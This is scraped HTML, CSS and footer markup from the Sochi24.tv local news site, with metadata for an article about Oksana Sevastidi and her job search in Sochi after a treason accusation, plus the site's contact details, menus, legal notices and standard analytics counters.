.td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-04-20T19:05:42+03:00"><meta itemprop="dateModified" content="2021-04-20T19:05:42+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Оксана Севастиди, которую обвинили в госизмене за СМС, так и не смогла найти работу в Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg 